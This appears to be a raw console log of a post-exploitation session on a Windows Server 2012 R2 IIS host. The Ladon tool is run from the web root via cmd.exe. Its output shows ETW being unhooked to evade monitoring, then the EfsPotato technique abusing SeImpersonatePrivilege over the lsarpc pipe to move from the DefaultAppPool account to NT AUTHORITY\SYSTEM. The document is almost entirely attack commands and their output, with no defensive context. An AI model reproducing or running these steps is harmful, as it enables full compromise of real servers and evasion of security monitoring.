 Path:
c:\windows\system32\cmd.exe
Args:
/c C:\inetpub\wwwroot\Ladon.exe whoami
[+] Successfully unhooked Etw!
Ladon 10.10
Start: 2023-04-24 21:04:49
PC Name: EW Lang: zh-CN
Win Ver:6.3.9600 Win 8.1/2012 R2
Runtime: .net 4.0 ME: x64 OS: x64
Maximum Version .NET 4.5.1
OS Name: Microsoft Windows Server 2012 R2 D
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: DefaultAppPool PR: -AppPool
PID: 4912 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 51532 MB
Load Whoami
==========================================
iis apppool\defaultapppool
S-1-5-5-0-2200426
用户信息
----------------
用户名 SID
========================== ================
iis apppool\defaultapppool S-1-5-82-3006700
SeChangeNotifyPrivilege 绕过遍历检查
SeImpersonatePrivilege 身份验证后模拟客
SeCreateGlobalPrivilege 创建全局对象
Path:
c:\windows\system32\cmd.exe
Args:
/c C:\inetpub\wwwroot\Ladon.exe efspotato whoami
[+] Successfully unhooked Etw!
Ladon 10.10
Start: 2023-04-24 21:05:56
PC Name: EW Lang: zh-CN
Win Ver:6.3.9600 Win 8.1/2012 R2
Runtime: .net 4.0 ME: x64 OS: x64
Maximum Version .NET 4.5.1
OS Name: Microsoft Windows Server 2012 R2 Datacenter
Machine Make: VMware, Inc.
Network: IS Connected
RunUser: DefaultAppPool PR: -AppPool
Priv: SeImpersonatePrivilege 已启用
PID: 2800 CurrentProcess: Ladon
CPU: Physical: 2 Cores: 4 Logical: 4
FreeSpace: Disk C:\ 51532 MB
Load EfsPotato
[+] Current user: IIS APPPOOL\DefaultAppPool
[+] Pipe: \pipe\lsarpc
[!] binding ok (handle=1a480e80)
[+] Get Token: 1004
[!] process with pid: 2884 created.
==============================
nt authority\system